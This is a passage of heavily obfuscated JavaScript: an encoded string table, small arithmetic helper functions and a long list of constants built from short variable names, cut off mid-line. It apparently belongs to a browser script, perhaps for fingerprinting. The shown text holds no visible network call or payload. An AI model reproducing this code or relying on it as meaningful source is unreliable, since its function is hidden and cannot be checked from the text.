g`eaF1\r\b\x40Wf~k04M0W\'TpG\x07\x00)tURj\rf \x00_e`>F$VK3v#FnPVy\x07d2(]QKe!fF\x07UGSdTMht\r|S \x3f Pr6mtlVrOP\x00d^[g\"w`o\x40\x3f4cGR{6v(dU\tSef\x00-\x07dmIl6$^mD$=Q/r<2%/Bc`HT&6&gp\"%`63\x40Xr{k04k0W\'TtG\x00.)pURb\rd \x00_S`=h$VD3v&FaPV2&]QKa%!b2$UyScTMdt#iS \x3fPf6!mqV`OP:d\x00%[u\"\vg`\x40143aiRtR4v,JU\tSeb-vfCIf6$0^ij$+Q r2#/BE`vT\x00&6*g`e\"%B1\r\x40Wfk0w+M3Crr3$*8\x40afUy~$y Pw0=h$h9\f+6\\`{f6$/a<%!ba\"u#(GU`yS\x00w&\tg\veZ1sqdbkK!&\x00!Cg=j\vWu\x00#[uj{$\x00(CJKC\x00{r15aUdcof\x3f]]Q*e`e6#\x07LP{}qw\x07s0RgDffe1\x00(4`o`_v\x00O-e1YRE4\x006qU}J{f2_no:uy4vZtad`qi\x00*Mn*eMf4\f dafro6i`=g\x00wF1\rmadclhw\x078ie)r4bi5o[DbF\x40f\x00(~rebr>\x07;.sCd`pm\r&u(nw\x3fw\x07ur1\x077Bes`{m\t4]iC=e+WZ6#VZ|w{f\ted-eeb&\x00#`mRiOf\x3ft(ig3F$eb11le`{f\f%]t=e\x00Nr*#tltgkf\x00\x07:S32br1w\ftao^U0\x078i`$n.\v{_\x00#>ECgCD.t$_b!=uJr5\x00#zxcp{d\x3f ^id=fZP\x07Wtam\x40bi0/#\x40C1e`%fr1*-tad`{L;:\x078ie4Eb\'v|E47adh{f\x071igb\'b}H|","\x3fFE","5\x40S\x40lUQ& I","U%\x4081","J2 BG3$/[CQHUI"," ","37UZ$\r(\\EKU[S*</",".\x07CC.\fV2!P","\fL6","B3N","\tR\r","6D","=PTb\x40WB32%",";5XxS","A/","BRDQ"," <4\x07\\T.","y+\'5zx \v","ATWJ:","V\x3fJ2V^$","[C\'","CM\x40Hd,7$(\\","&2eG9C2 ","I6>#\fZ","iVx",">g6\"WF$1/EPJSNB\'\x00(FG;","\x40\x40pU","&;AE","P$","YAKF","c","\x07\v6Pr\x40\x40^B1","]B!","HH725\x00GHP2","VJSW","T56\x3fYEHDNU:$\bLC%:K%M_/\x07","*=1\\","05Q","P,6PTLNT","76\x40EjG","/5\x40CMRNF1\'","H-%.\x00KC$L6<DV","\'Q0;Mw5","","OVr","\x3f[D","K9&K|\v(AH","%\x00F","^F6","lP","mDUR","D\x40M_\x40\"\'$0AC;","A,[6x\')RUj/|o$#|\"Edb\"wONy8\x3f|gAt","IKQOS*1\f",",=[EQNWB763","1=Py","%\x076AAqHWB0\' X","R\x40UOU-","TTL-<6\x07",".ZlJV_U\x0022\f","B_\x00)","$^2","","WDWH56\bMK","UDHJ* 2\x00GH","\x40$","\x40&\'","x$3\f","i","n\\A003\fMHJ!3P","M\x40%W\x3f","2\x3fBZ","CHF-72","x","[R.A","5([RE3","\x00FH2l2;D[","*=\"]B2","1;G","J;t_#","GJ","W\x07",";E","N0 IKR6>JW","V2!L_$ETLNTT","+6 ","_C5H","v2!FG","GE6w#=QR$","6","","\bacuD_U\x00</\x07ME#K9","\x40_$\f.l","\fEn","\b","AAQ","tS[\nz/\x00mDXfd_\x00BhJecI\x40WW&7hViT%]s","LZ5\x07(pV\x40ON",";P}","MDYnH60)9GO9\bW","E;T5=BA","A% LA","Sya","\"\x3fTRlONB1% ","[IQXw/28\fZ","%W\'=M\x40","eabdee","5[R\x40\x40^^0\' ME\x3fJ07",">ZCPL_I7.\rM","xw6\fJB%R2 b\x40\t/MEFTNH1","7<4\n\x40C$","Q8\v","9R>5BG3","%AP2","BEGJSS65.IK2\fE3!","VAKB_K\"1-\f","TR/\x3f","AN","W\x3f","\x40\\*\v\x3f","\x4087","\"LA","43O_%22TNQNW","FTJS_p&1\x00LCE49J]9PPQHUI","\f V\n","j8&JU\".\\OK","RPP","OC#>E#&FA\t","BC","53E","IVB\x00","E;>pV$\f3\x40M","P",">p>\x3fF\\5SVTLW_","(PAQDuE)6\"}t","\f6cw","10\'","V8 V\b5;VTLO]\x07,1\'[E6\bM8<X8t","URU,$","5OpMNTB\r&,\vMTV!;\x40V","$P<WV76","1j","0;(\\","R*P","$3VEhDWH1*","o:5Y","j","7W","P6 Wg","\'xg","A2\ba;7NV5LnDL_","[D 6-\fZG#K9","AFB_K&!.MR2","4\\I:9V%=Qr5\x07(sUKBNN,=\bDJ","M\x40LUU:","3QTM","M#+","$\nTRDL_S&!","CMDYL\'.IA2-Q8&B`&\f;Y","\x00XJ2,E.FG1","\\R-05\x00GHwTC2&O\"\r4AEKUmN-7.\x00z \r~rHX\fzNX\b\x07\b/\b\\O!4=GV,9[\x00x}G","}B-63\b\\I%\\M$rB_$>L\x00WTTI*=&","5%\x00xBokX\x3f4\x00i\n\fJ\\p{q","$Mg",".jEK","t","{/AOCHVK",">Z\x40O","MU\"P3NV","P2\x3f","2)fIBO[K6\"\fAP2","\nZI$k%;DZ\b5YAQD^","HV^","zg7<ZO9p65","\'<\"EC9\b","UV","=","2\fFR","FEQ","H!9$\n\\","XJ\"M9!oV&2","S\x3f7F_"," </AA\"E5>F","M$","k> Q>P\x3fhFv\""];};var Vhr=function(){return dX.apply(this,[wv,arguments]);};var tTB=function(){hrB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wbr=function(Q8B){try{if(Q8B!=null&&!jV["isNaN"](Q8B)){var SrB=jV["parseFloat"](Q8B);if(!jV["isNaN"](SrB)){return SrB["toFixed"](2);}}}catch(MBB){}return -1;};var wZ=function(gUB,n9B){return gUB|n9B;};var rD=function(tKr,IHr){return tKr===IHr;};var tHr=function(){return dX.apply(this,[R7,arguments]);};var SR=function(){return dX.apply(this,[gB,arguments]);};var hF=function(VlB,kOr){return VlB*kOr;};var PlB=function(){return dX.apply(this,[x9,arguments]);};function YwB(){mE=N9+Hv*Fj+Fj*Fj+Fj*Fj*Fj,R3=kv+N9*Fj+Fj*Fj+Fj*Fj*Fj,v7=FB+j9*Fj+p6*Fj*Fj,Db=FB+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,NQ=p6+Hv*Fj+j9*Fj*Fj,ZQ=Hv+N9*Fj+Hv*Fj*Fj,CL=p6+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,qb=FB+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Ig=Mv+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,gB=FB+Hv*Fj,Xl=FB+kv*Fj+N9*Fj*Fj,v3=zQ+Hv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Kj=kv+Mv*Fj+j9*Fj*Fj,x9=Mv+Fj,Cd=xT+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,F9=Hv+N9*Fj,CX=Mv+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,YW=xT+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,GR=p6+zQ*Fj+zQ*Fj*Fj+Fj*Fj*Fj,lL=xT+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,MT=kv+Z2*Fj+Mv*Fj*Fj,GP=kv+Hv*Fj+FB*Fj*Fj,G=N9+Fj+Fj*Fj,Lc=N9+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Mw=kv+FB*Fj+N9*Fj*Fj,k8=p6+Z2*Fj+Hv*Fj*Fj,R7=p6+Hv*Fj,pw=Z2+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,fL=xT+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,ET=Z2+j9*Fj,Cg=FB+Hv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,F2=Hv+Fj+Mv*Fj*Fj,b4=FB+j9*Fj+Fj*Fj,nD=zQ+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,fX=N9+Fj+Mv*Fj*Fj+Fj*Fj*Fj,r4=Z2+p6*Fj,Y0=kv+j9*Fj+Fj*Fj,PX=zQ+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,cP=Mv+zQ*Fj+j9*Fj*Fj,H2=Mv+p6*Fj+p6*Fj*Fj,OD=xT+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Aw=j9+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,HX=zQ+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,E4=zQ+Hv*Fj,zr=FB+Z2*Fj+Hv*Fj*Fj,U9=kv+Mv*Fj,jc=Mv+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,SP=Z2+Hv*Fj+N9*Fj*Fj,ZT=kv+Hv*Fj+N9*Fj*Fj,lD=j9+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,V6=j9+N9*Fj+N9*Fj*Fj,U4=FB+Mv*Fj+zQ*Fj*Fj,Al=FB+Fj+Fj*Fj,Zv=zQ+zQ*Fj+zQ*Fj*Fj,TD=N9+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,vL=zQ+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,z9=xT+kv*Fj+zQ*Fj*Fj,Lt=Hv+Z2*Fj+zQ*Fj*Fj,vz=Hv+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,Oc=j9+Z2*Fj+zQ*Fj*Fj+Fj*Fj*Fj,vX=N9+FB*Fj+Fj*Fj+Fj*Fj*Fj,Pr=j9+N9*Fj+Fj*Fj,dB=zQ+zQ*Fj+Hv*Fj*Fj,Z4=p6+N9*Fj+N9*Fj*Fj,s9=zQ+Fj+p6*Fj*Fj,DB=zQ+Z2*Fj+N9*Fj*Fj,Rl=zQ+FB*Fj,fP=j9+Hv*Fj,zW=Mv+Hv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,tX=Z2+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,UB=FB+Hv*Fj+Fj*Fj+Fj*Fj*Fj,d4=xT+kv*Fj+N9*Fj*Fj,Gt=Hv+zQ*Fj+Fj*Fj+Fj*Fj*Fj,AW=p6+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,C5=Z2+p6*Fj+kv*Fj*Fj+Fj*Fj*Fj,G7=j9+N9*Fj,AL=N9+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Jl=p6+p6*Fj,fT=p6+Fj+Fj*Fj,fz=Hv+Hv*Fj+Fj*Fj+Fj*Fj*Fj,dc=N9+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,xM=kv+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,kL=zQ+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,tW=kv+j9*Fj+Fj*Fj+Fj*Fj*Fj,m2=FB+zQ*Fj,w3=N9+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,K6=xT+N9*Fj+Hv*Fj*Fj,zE=xT+Z2*Fj+Mv*Fj*Fj,BR=xT+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,pR=xT+N9*Fj+Fj*Fj+Fj*Fj*Fj,qL=FB+Z2*Fj+Fj*Fj+Fj*Fj*Fj,FR=kv+FB*Fj+p6*Fj*Fj+Fj*Fj*Fj,wg=kv+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,hV=j9+N9*Fj+Mv*Fj*Fj,W3=FB+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,AD=p6+zQ*Fj+kv*Fj*Fj+Fj*Fj*Fj,PP=zQ+Hv*Fj+p6*Fj*Fj,G3=Z2+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,XP=Hv+Mv*Fj,BW=p6+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,X=N9+Fj,vt=FB+kv*Fj+kv*Fj*Fj+Fj*Fj*Fj,dg=Hv+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,G6=Z2+zQ*Fj+Mv*Fj*Fj,qg=zQ+FB*Fj+p6*Fj*Fj+Fj*Fj*Fj,Z6=zQ+Hv*Fj+N9*Fj*Fj,Qr=Hv+Hv*Fj+p6*Fj*Fj,xX=zQ+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,nQ=xT+FB*Fj+Mv*Fj*Fj,Y9=Hv+p6*Fj+p6*Fj*Fj,Yc=zQ+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,Bj=j9+zQ*Fj+j9*Fj*Fj,t3=zQ+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,fR=p6+zQ*Fj+Fj*Fj+Fj*Fj*Fj,L5=FB+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,d5=xT+Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,AV=N9+zQ*Fj,mZ=Z2+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,qS=p6+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Hw=j9+Z2*Fj+Fj*Fj+Fj*Fj*Fj,Wg=N9+zQ*Fj+zQ*Fj*Fj+Fj*Fj*Fj,Lr=zQ+Z2*Fj+Mv*Fj*Fj,lz=xT+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,FM=Hv+Z2*Fj+Fj*Fj,fS=FB+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Ng=N9+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,rw=kv+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,mR=xT+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Qv=zQ+Fj+zQ*Fj*Fj,DJ=N9+j9*Fj+Fj*Fj+Fj*Fj*Fj,Sg=kv+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,OX=FB+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,EX=Mv+p6*Fj+Fj*Fj+Fj*Fj*Fj,Dz=Mv+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,f5=kv+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,QT=Mv+zQ*Fj+Mv*Fj*Fj,kj=FB+FB*Fj+j9*Fj*Fj,lb=Hv+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Zd=Mv+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,jr=Z2+N9*Fj,WP=Hv+zQ*Fj,ng=N9+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,HJ=FB+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Nw=Z2+p6*Fj+zQ*Fj*Fj+Fj*Fj*Fj,p5=xT+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,P5=p6+kv*Fj+Fj*Fj+Fj*Fj*Fj,Zl=Mv+j9*Fj+j9*Fj*Fj,RM=kv+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,Xd=Z2+Mv*Fj+Hv*Fj*Fj,PZ=Hv+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,SV=j9+Fj,VZ=N9+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,IM=Hv+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,G2=zQ+Fj+Mv*Fj*Fj,fQ=Hv+N9*Fj+zQ*Fj*Fj,VJ=zQ+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,Aj=N9+j9*Fj+j9*Fj*Fj,bc=Mv+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,KM=kv+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,n4=FB+j9*Fj+Hv*Fj*Fj,M0=Hv+FB*Fj+Mv*Fj*Fj,sT=j9+j9*Fj+zQ*Fj*Fj,KS=zQ+Fj+p6*Fj*Fj+Fj*Fj*Fj,jg=zQ+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,RJ=kv+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,rW=zQ+N9*Fj+FB*Fj*Fj+Fj*Fj*Fj,hL=FB+kv*Fj+p6*Fj*Fj+Fj*Fj*Fj,lg=Hv+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,O0=N9+Hv*Fj,E3=xT+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,vc=Z2+Fj+Z2*Fj*Fj+Fj*Fj*Fj,Az=Z2+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,rl=j9+Z2*Fj+Hv*Fj*Fj,NZ=N9+j9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,nX=kv+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,n6=j9+kv*Fj,Qd=N9+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,LP=p6+N9*Fj+Mv*Fj*Fj,L=xT+j9*Fj+p6*Fj*Fj,BM=Hv+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,jR=N9+Z2*Fj+Hv*Fj*Fj,B6=Z2+Hv*Fj+zQ*Fj*Fj,M6=zQ+Mv*Fj+zQ*Fj*Fj,gT=p6+p6*Fj+N9*Fj*Fj,s7=p6+Fj+Mv*Fj*Fj,Nc=xT+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Zg=FB+Mv*Fj+j9*Fj*Fj+Fj*Fj*Fj,WJ=N9+p6*Fj+j9*Fj*Fj+Fj*Fj*Fj,YZ=j9+Mv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Iv=zQ+j9*Fj+p6*Fj*Fj,lV=p6+Mv*Fj+p6*Fj*Fj,JM=Z2+Hv*Fj+Fj*Fj+Fj*Fj*Fj,Bv=zQ+p6*Fj+N9*Fj*Fj,ZD=j9+kv*Fj+j9*Fj*Fj+Fj*Fj*Fj,CE=p6+Z2*Fj+N9*Fj*Fj,qW=j9+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,v5=zQ+Mv*Fj+N9*Fj*Fj,Sb=kv+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,EZ=j9+Fj+Fj*Fj+Fj*Fj*Fj,OB=kv+p6*Fj+Hv*Fj*Fj,A0=FB+Fj+zQ*Fj*Fj,sJ=p6+p6*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,ED=Z2+kv*Fj+Fj*Fj+Fj*Fj*Fj,XD=FB+kv*Fj+j9*Fj*Fj+Fj*Fj*Fj,cW=Z2+kv*Fj+Mv*Fj*Fj,Pb=zQ+kv*Fj+Fj*Fj+Fj*Fj*Fj,El=zQ+N9*Fj+Hv*Fj*Fj,nr=N9+p6*Fj,CJ=kv+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,tB=j9+Hv*Fj+p6*Fj*Fj,MD=p6+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,Wz=xT+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,sw=kv+p6*Fj+Fj*Fj+Fj*Fj*Fj,Dt=p6+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,Vl=zQ+j9*Fj+Fj*Fj,n2=xT+Mv*Fj+Mv*Fj*Fj,qM=j9+j9*Fj+Fj*Fj+Fj*Fj*Fj,b3=FB+p6*Fj+Fj*Fj+Fj*Fj*Fj,C3=Hv+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,rM=p6+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,WW=kv+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,V3=N9+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,ZW=p6+p6*Fj+Fj*Fj+Fj*Fj*Fj,Ob=Mv+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,HP=Hv+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,BB=p6+j9*Fj+N9*Fj*Fj,Q3=xT+kv*Fj+Fj*Fj+Fj*Fj*Fj,HL=FB+Fj+p6*Fj*Fj+Fj*Fj*Fj,A=N9+Fj+Mv*Fj*Fj,TM=Mv+zQ*Fj+zQ*Fj*Fj+Fj*Fj*Fj,qt=FB+N9*Fj+Fj*Fj+Fj*Fj*Fj,Uw=N9+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,R8=kv+kv*Fj+Hv*Fj*Fj,SB=xT+kv*Fj+Hv*Fj*Fj,f9=FB+N9*Fj+Hv*Fj*Fj,lS=FB+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,c5=j9+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,lQ=Z2+j9*Fj+Hv*Fj*Fj,d6=kv+Fj+j9*Fj*Fj,TB=xT+p6*Fj+zQ*Fj*Fj,nL=N9+Fj+Z2*Fj*Fj+Fj*Fj*Fj,gM=j9+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,TS=Hv+Z2*Fj+p6*Fj*Fj+Fj*Fj*Fj,Ic=xT+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,q0=j9+Mv*Fj+Hv*Fj*Fj,N8=N9+j9*Fj+p6*Fj*Fj,T5=j9+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,A6=zQ+N9*Fj+Mv*Fj*Fj+Mv*Fj*Fj*Fj,r3=Z2+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,W7=kv+p6*Fj+p6*Fj*Fj,vg=xT+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,VB=Z2+N9*Fj+Hv*Fj*Fj,fB=zQ+zQ*Fj+N9*Fj*Fj,FS=zQ+Fj+N9*Fj*Fj+Fj*Fj*Fj,XL=p6+N9*Fj+Fj*Fj+Fj*Fj*Fj,NR=FB+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,hl=xT+j9*Fj+Fj*Fj,JL=zQ+Fj+Mv*Fj*Fj+Fj*Fj*Fj,Xt=Z2+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,X7=xT+FB*Fj+j9*Fj*Fj,LX=j9+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,OM=xT+Hv*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,sd=Hv+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,T3=N9+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,tw=p6+FB*Fj+Fj*Fj+Fj*Fj*Fj,OR=Mv+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,pQ=j9+p6*Fj+N9*Fj*Fj,tg=Mv+N9*Fj+Fj*Fj+Fj*Fj*Fj,w2=p6+Hv*Fj+Mv*Fj*Fj,Uc=N9+Fj+FB*Fj*Fj+Fj*Fj*Fj,CM=Mv+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,AR=N9+Z2*Fj+Fj*Fj+Fj*Fj*Fj,NM=Z2+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,LD=N9+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,H8=kv+Hv*Fj+Fj*Fj+Fj*Fj*Fj,nM=Mv+kv*Fj+Fj*Fj+Fj*Fj*Fj,l9=FB+FB*Fj+N9*Fj*Fj,WM=p6+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,Q5=Hv+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Nz=xT+Z2*Fj+p6*Fj*Fj,YL=p6+Mv*Fj+Fj*Fj+Fj*Fj*Fj,sX=Mv+Hv*Fj+Fj*Fj+Fj*Fj*Fj,TW=Mv+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,F5=N9+Fj+N9*Fj*Fj+Fj*Fj*Fj,L9=Z2+Mv*Fj+j9*Fj*Fj,x2=FB+kv*Fj+Mv*Fj*Fj,sL=Hv+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,gw=xT+Mv*Fj+Fj*Fj+Fj*Fj*Fj,cS=zQ+Mv*Fj+j9*Fj*Fj,QB=kv+Z2*Fj+j9*Fj*Fj,K8=xT+N9*Fj+N9*Fj*Fj,J=Mv+N9*Fj+p6*Fj*Fj,XX=N9+kv*Fj+j9*Fj*Fj+Fj*Fj*Fj,kb=Hv+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,w6=FB+Mv*Fj+Fj*Fj,pL=Z2+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,nb=Z2+Fj+Hv*Fj*Fj+Fj*Fj*Fj,GE=Z2+Mv*Fj+Fj*Fj,nz=xT+Mv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,Hg=j9+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,C2=Z2+zQ*Fj,b5=FB+Fj+Mv*Fj*Fj+Fj*Fj*Fj,dW=Z2+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Eg=xT+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,QP=Hv+Fj+Z2*Fj*Fj+Fj*Fj*Fj,Z5=FB+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,l0=Z2+N9*Fj+Mv*Fj*Fj+j9*Fj*Fj*Fj+p6*Fj*Fj*Fj*Fj,Tz=N9+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,W0=Mv+Hv*Fj,gc=FB+FB*Fj+Fj*Fj+Fj*Fj*Fj,jP=FB+Z2*Fj+Mv*Fj*Fj,MZ=kv+Mv*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,HW=Mv+zQ*Fj+Fj*Fj+Fj*Fj*Fj,IS=FB+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Ib=Hv+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,w=j9+p6*Fj+Mv*Fj*Fj,Gl=p6+N9*Fj+Fj*Fj,mt=FB+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,j5=Hv+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,p8=xT+Hv*Fj,AT=xT+Fj+p6*Fj*Fj,U=zQ+FB*Fj+j9*Fj*Fj,O3=Z2+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,JQ=zQ+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,SE=xT+Z2*Fj+N9*Fj*Fj,kX=zQ+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,vZ=xT+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,F6=N9+FB*Fj+Fj*Fj,G4=N9+Mv*Fj+j9*Fj*Fj,UE=Hv+Fj+Fj*Fj,V4=kv+Mv*Fj+Hv*Fj*Fj,WL=N9+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Vc=Z2+Hv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,SJ=j9+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,CP=Hv+Fj,LV=Mv+Fj+p6*Fj*Fj,j0=N9+Fj+Hv*Fj*Fj,LT=p6+N9*Fj,JR=Hv+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,L6=xT+Hv*Fj+Fj*Fj,S8=xT+p6*Fj+Fj*Fj,CB=j9+zQ*Fj+N9*Fj*Fj,QD=xT+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,dV=N9+FB*Fj+p6*Fj*Fj,wc=Mv+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,cX=kv+zQ*Fj+Fj*Fj+Fj*Fj*Fj,ZZ=Mv+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,jD=Z2+Mv*Fj+Fj*Fj+Fj*Fj*Fj,SW=kv+kv*Fj+Hv*Fj*Fj+zQ*Fj*Fj*Fj,RW=FB+Fj+zQ*Fj*Fj+Fj*Fj*Fj,Vg=Z2+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,P=zQ+FB*Fj+p6*Fj*Fj,fg=Z2+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,nE=j9+Hv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Mc=Mv+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,HB=kv+kv*Fj+j9*Fj*Fj,kJ=Hv+j9*Fj+kv*Fj*Fj+Fj*Fj*Fj,YJ=FB+Z2*Fj+zQ*Fj*Fj+Fj*Fj*Fj,HE=FB+Fj+p6*Fj*Fj,tr=Hv+zQ*Fj+Mv*Fj*Fj,rL=Mv+Fj+N9*Fj*Fj+Fj*Fj*Fj,fV=Z2+j9*Fj+j9*Fj*Fj,ww=Z2+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,X0=N9+N9*Fj+zQ*Fj*Fj,KX=kv+Fj+Z2*Fj*Fj+Fj*Fj*Fj,dR=N9+Fj+p6*Fj*Fj+Fj*Fj*Fj,YR=j9+Z2*Fj+p6*Fj*Fj,tQ=xT+p6*Fj+p6*Fj*Fj,db=j9+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,pb=FB+Fj+N9*Fj*Fj+Fj*Fj*Fj,Gc=kv+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,nJ=xT+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,bD=Z2+Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,m8=zQ+Fj,RX=kv+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,wD=kv+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,rd=FB+zQ*Fj+j9*Fj*Fj,X9=xT+Mv*Fj+zQ*Fj*Fj,wW=xT+Fj+N9*Fj*Fj+Fj*Fj*Fj,Hc=FB+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Td=kv+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,gS=kv+kv*Fj+Fj*Fj+Fj*Fj*Fj,wl=FB+N9*Fj+N9*Fj*F